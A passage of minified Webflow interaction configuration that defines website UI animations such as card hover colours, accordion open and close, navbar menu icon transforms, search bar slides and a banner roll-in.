itle:"[Green] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-67-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-67-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-67-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-26":{id:"a-26",title:"[Blue] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-26-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-26-n-10",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-26-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-26-n-14",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-26-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-26-n-11",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-26-n-13",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-26-n-15",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-47":{id:"a-47",title:"[Blue] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-47-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"654b83ede525e1e084d15fb5|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-47-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-62":{id:"a-62",title:"[White - Preview] Accordion - Open 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-62-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-62-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-62-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-62-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-62-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-62-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-62-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-63":{id:"a-63",title:"[White - Preview] Accordion - Close 2",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-63-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-63-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-63-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-45":{id:"a-45",title:"[Grey - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-45-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-45-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-45-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-45-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-45-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-45-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-45-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-46":{id:"a-46",title:"[Grey - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-46-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-46-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-68":{id:"a-68",title:"Help Text - Hover On",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bef1ac3c5},"a-69":{id:"a-69",title:"Help Text - Hover Off",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bef1ac3c5},"a-76":{id:"a-76",title:"Asgard-Loop",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4400,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:99}}]},{actionItems:[{id:"a-76-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:2e3,easing:"ease",duration:100,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c224b8101},"a-77":{id:"a-77",title:"sales-info_open",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-77-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-77-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-77-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"flex"}}]},{actionItems:[{id:"a-77-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-77-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:1,unit:""}},{id:"a-77-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18c2649f5c1},"a-78":{id:"a-78",title:"sales-info_close",actionItemGroups:[{actionItems:[{id:"a-78-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-78-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-78-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-78-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c2649f5c1},"a-79":{id:"a-79",title:"Navbar 11 menu [Open] 4",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-79-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-79-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-80":{id:"a-80",title:"Navbar 11 menu [Close] 4",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-81":{id:"a-81",title:"Search Bar - Open 3",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-81-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-81-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-81-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-82":{id:"a-82",title:"Search Bar - Close 3",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-82-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-90":{id:"a-90",title:"Hero Banner [close on click]",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".hero-message_component",selectorGuids:["49c51c2c-96c0-562e-82a0-13bfe1cbb882"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f62ea3c26},"a-91":{id:"a-91",title:"Roll Banner In",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:-4,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuart",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f62facb48},"a-93":{id:"a-93",title:"services-card-hover",actionItemGroups:[{actionItems:[{id:"a-93-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-94":{id:"a-94",title:"services-card-hover 